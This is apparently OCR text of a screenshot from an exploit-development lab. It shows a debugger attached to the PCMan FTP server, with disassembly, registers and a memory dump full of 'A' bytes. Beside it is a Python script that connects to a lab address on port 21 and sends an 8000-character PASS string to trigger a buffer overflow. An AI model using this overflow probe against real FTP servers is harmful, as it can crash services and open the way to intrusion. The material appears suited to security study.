 NormalMode - PCManFTPD2.exe - [*C.P.U* - 主线程, 模块 - PCManFTP]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S
004173AF . FF01 INC DWORD PTR DS:[ECX]
004173B1 . 0FB6C0 MOVZX EAX,AL
004173B4 ., EB 0B JMP SHORT PCManFTP.004173C1
004173B6 > 51 PUSH ECX
004173B7 . FF75 08 PUSH [ARG.1]
004173BA . E8 85F7FFFF CALL PCManFTP.00416B44
004173BF . 59 POP ECX
004173C0 . 59 POP ECX
004173C1 > 83F8 FF CMP EAX,-1
004173C4 . 8B45 10 MOV EAX,[ARG.3]
004173C7 ., 75 05 JNZ SHORT PCManFTP.004173CE
004173C9 . 8308 FF OR DWORD PTR DS:[EAX],FFFFFFFF
004173CC . 5D POP EBP
004173CD . C3 RETN
004173CE > FF00 INC DWORD PTR DS:[EAX]
004173D0 . 5D POP EBP
004173D1 . C3 RETN
004173D2 $ 56 PUSH ESI
004173D3 . 57 PUSH EDI
堆栈 DS:[0018E4FC]=0018ED5F
寄存器 (FPU) < < < < < < < <
EAX 00000041
ECX 0018E4FC
EDX 0018ED5F
EBX 00000771
ESP 0018E25C
EBP 0018E25C
ESI 0018F54F ASCII
EDI 0018E4D0
EIP 004173AF PCMan
C 0 ES 002B 32位
P 0 CS 0023 32位
A 0 SS 002B 32位
Z 0 DS 002B 32位
S 0 FS 0053 32位
T 0 GS 002B 32位
D 0
O 0 LastErr ERROR
EFL 00000202 (NO,N
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
s = socket.socket(socket.AF_INET, socket.SOC
s.connect(("192.168.56.1", 21))
s.recv(1024)
User = 'anonymous'
Password='A'*8000
s.send("USER" + User + "\r\n")
print s.recv(1024)
s.send("PASS" + Password + "\r\n")
print s.recv(1024)
地址 HEX 数据 ASCII
0018ED5C 41 41 41 41 00 00 00 00 AAAA....
0018ED64 00 00 00 00 2B 2A 40 00 ....+*@.
0018ED6C 7C ED 18 00 02 04 00 00
0018ED74 00 00 00 00 01 00 00 00
0018ED7C 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED84 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED8C 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED94 41 41 41 41 41 41 41 41 AAAAAAAA
0018ED9C 41 41 41 41 41 41 41 41 AAAAAAAA
0018EDA4 41 41 41 41 41 41 41 41 AAAAAAAA
0018EDAC 41 41 41 41 41 41 41 41 AAAAAAAA
0018E25C 0018E4E4
0018E260 00417428 返回到 PCM
0018E264 00000041
0018E268 0018E4FC
0018E26C 0018E4D0
0018E270 004416F6 ASCII
0018E274 FFFFF0BC
0018E278 00000000
0018E27C 00417349 返回到 PCM
0018E280 0018ED7C ASCII "AAA
0018E284 00000F44
0018E288 0018E4FC